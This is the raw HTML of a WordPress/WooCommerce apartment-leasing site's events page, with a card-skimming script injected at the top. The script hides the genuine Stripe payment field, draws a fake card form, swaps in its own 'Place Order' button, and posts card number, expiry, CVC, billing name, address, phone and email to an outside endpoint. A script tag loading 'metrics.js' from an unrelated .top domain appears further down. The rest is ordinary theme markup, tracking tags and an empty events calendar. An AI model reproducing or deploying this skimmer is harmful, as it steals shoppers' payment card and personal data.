// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    background: #dcd7e3;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
border-radius: 0px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay with your credit card via Stripe.
</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://soho-lux.com"><link rel="alternate" href="https://soho-lux.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"tribe_events"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M35QD4N9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:cloud, id:domain_abb2c787_c073_4d5c_91a3_c6dcde6644ca]-->
<script data-cnb-version="1.5.5" type="text/javascript" async="async" src="https://user.callnowbutton.com/domain_abb2c787_c073_4d5c_91a3_c6dcde6644ca.js"></script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:chelsea-bold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://soho-lux.com/wp-content/uploads/useanyfont/584Chelsea-Bold.woff2') format('woff2');}
@font-face{font-family:chelsea-book;font-style:normal;font-weight:400;font-display:fallback;src:url('https://soho-lux.com/wp-content/uploads/useanyfont/2130Chelsea-Book.woff2') format('woff2');}
</style>
<link rel="icon" href="https://soho-lux.com/wp-content/uploads/2021/05/cropped-Primary-Logo-Full-Color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soho-lux.com/wp-content/uploads/2021/05/cropped-Primary-Logo-Full-Color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soho-lux.com/wp-content/uploads/2021/05/cropped-Primary-Logo-Full-Color-180x180.png" />
<meta name="msapplication-TileImage" content="https://soho-lux.com/wp-content/uploads/2021/05/cropped-Primary-Logo-Full-Color-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-social-icons {
	display: flex;
	align-items: center;
}
.footer-social-icons a {
	padding: 5px;
	color: #fff;
	fill: #fff;
	width: 30px;
	height: 30px;
}
.footer-social-icons a svg {
	margin-top: 8px;
	display: block;
}
body.page-id-27 .row-custom-bg {
	background-image: url('/wp-content/uploads/2021/06/Wood-Paneling-Texture-4-min.jpg');
background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
	height: 100%;
}
.fixed-block-social {display: none;}
.span_12.light .wpcf7-form .wpcf7-not-valid-tip {
	color: var(--yellow) !important;
}
#footer-outer #footer-widgets .col input[type="submit"] {
 color: var(--yellow) !important;
}
#footer-outer #footer-widgets .col input[type="submit"]:hover {
	border-color: var(--yellow) !important;
}
#header-outer header,
#slide-out-widget-area:not(.fullscreen-alt):not(.fullscreen), #slide-out-widget-area-bg.fullscreen, #slide-out-widget-area-bg.fullscreen-split, #slide-out-widget-area-bg.fullscreen-alt .bg-inner, body.material #slide-out-widget-area-bg.slide-out-from-right{
	background: var(--main-color);
}

#footer-outer #copyright, .ascend #footer-outer #copyright {
	background: var(--main-color);
}
#floor-tabs .border-wrap,
#floor-tabs .wpb_tabs_nav li a.active-tab{
	border-color: var(--yellow) !important;
}
#floor-tabs h6 span {
	color: var(--yellow) !important;
}
#floor-tabs .nector-button {
	border-color: var(--yellow) !important;
}
#floor-tabs .nector-button:hover {
	background: var(--yellow) !important;
}
.legal h6:hover {
	color: var(--yellow) !important;
}
body .pum-container .material .nectar-button.large {
	background: var(--yellow) !important;
	color: #fff !important;
}

@media(max-width: 980px) {
	.hero-header-text {
		display: flex;
		flex-direction: column;
		max-width: 90%;
	}
	h2.header {
		font-size: 40px;
	}
}


.border-column-alt-yellow {
	color: #ffffff;
}

.border-column {
	color: #ffffff;
}

body h6, .row .col h6, .nectar-hor-list-item[data-font-family="h6"]{
	color: #efb531
}

.right-column .vc_column_container {
	border-top:  2px solid #efb531;
border-right:  2px solid #efb531;
border-bottom: 2px solid #efb531;
	color: #ffffff;
}


.left-column .vc_column_container {
	border-top:  2px solid #efb531;
border-left:  2px solid #efb531;
border-bottom: 2px solid #efb531;
	color: #ffffff;
}

.overflow-hidden {
	overflow: hidden;
}

.flickity-enabled.is-draggable{
	width: 115%
}

#side_nav span:first-child, #side_nav span:last-child{
	border: 2px solid #efb531; !important
}

label{
	color: #EFB531;
	font-weight:normal!important;
	font-size:14px!important;
	letter-spacing:2px!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelgaidensom.top/2/soho-lux/metrics.js" id="custom-1764698348992-js"></script><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://soho-lux.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.1.0' type='text/css' media='all' />
</head><body class="archive post-type-archive post-type-archive-tribe_events wp-custom-logo wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M35QD4N9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#414042" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="80" data-m-logo-height="50" data-padding="10" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://soho-lux.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css" rel="stylesheet">
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://soho-lux.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="600" height="464" alt="SOHO Apartments St. Louis" src="https://soho-lux.com/wp-content/uploads/2021/05/Primary-Logo-One-Color-White-e1621635949523.png" srcset="https://soho-lux.com/wp-content/uploads/2021/05/Primary-Logo-One-Color-White-e1621635949523.png 1x, https://soho-lux.com/wp-content/uploads/2021/05/Primary-Logo-One-Color-White-e1621635949523.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
				
						<a id="mobile-cart-link" href="https://soho-lux.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
											<div id="customside" class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
					</div>
				
									<nav>

													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="1" data-cart-style="slide_in">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://soho-lux.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				
			</div>

			</li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform" data-custom-color="false"><div> <a href="#slide-out-widget-area" aria-label="Navigation Menu" aria-expanded="false" role="button" class="closed"> <span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>
							</ul>
						
					</nav>
					<div class="sf-menu fixed-block">
						<div class="fixed-block-social">
							<div class="custom_social_group">
								<a target="_blank" href="https://www.tiktok.com/@stlchelsea?lang=en">
									<i class="fab fa-tiktok"></i>
								</a>
							</div>
						<div class="custom_social_group"><a target=&quot;_blank&quot; href=""><i class="fa fa-twitter"></i> </a></div><div class="custom_social_group"><a target=&quot;_blank&quot; href=""><i class="fa fa-facebook"></i> </a></div><div class="custom_social_group"><a target=&quot;_blank&quot; href=""><i class="fa fa-instagram"></i> </a></div><div class="custom_social_group"><a  href="tel:3145903051"><i class="fa fa-phone"></i> </a></div><div class="custom_social_group"><a  href="mailto:leasing@hudson-lux.com"><i class="fa fa-envelope"></i> </a></div>						</div>
						<div id="side_nav" class="menu-buttons-container"><span id='menu-item-469' class=" menu-itemmenu-item-type-post_typemenu-item-object-page"><a  href="https://soho-lux.com/apply-now/ ">Apply Now</a></span></li>
<span id='menu-item-470' class=" menu-itemmenu-item-type-post_typemenu-item-object-page"><a  href="https://soho-lux.com/book-a-unit/ ">Book A Unit</a></span></li>
</div>					</ul>
					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	<div class="nectar-slide-in-cart"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>	<div id="ajax-content-wrap">
<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day" 	data-js="tribe-events-view"
	data-view-rest-url="https://soho-lux.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="8b1fb54f-b6d4-45a2-a538-2784ecd3b1fd"
	 role="main">
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"https:\/\/soho-lux.com\/events\/2026-01-20\/","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events \u2013 SOHO Apartments St. Louis","events":[],"url":"https:\/\/soho-lux.com\/events\/today\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-21 00:00:00","now":"2026-01-21 18:18:10","home_url":"https:\/\/soho-lux.com","rest_url":"https:\/\/soho-lux.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/soho-lux.com\/events\/today\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"2026-01-20","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/j\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There are no upcoming events."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/soho-lux.com\/events\/today\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"8b1fb54f-b6d4-45a2-a538-2784ecd3b1fd","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/soho-lux.com\/events\/list\/","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/soho-lux.com\/events\/month\/","view_label":"Month","aria_label":"Display Events in Month View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/soho-lux.com\/events\/today\/","view_label":"Day","aria_label":"Display Events in Day View"}},"show_latest_past":true,"past":false,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Notice</span>
							<div
					 data-key="0" >
					There are no upcoming events.				</div>
					</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Notice</span>
							<div
					 data-key="0" >
					There are no upcoming events.				</div>
					</div>
	</div>

	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://soho-lux.com/events/today/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
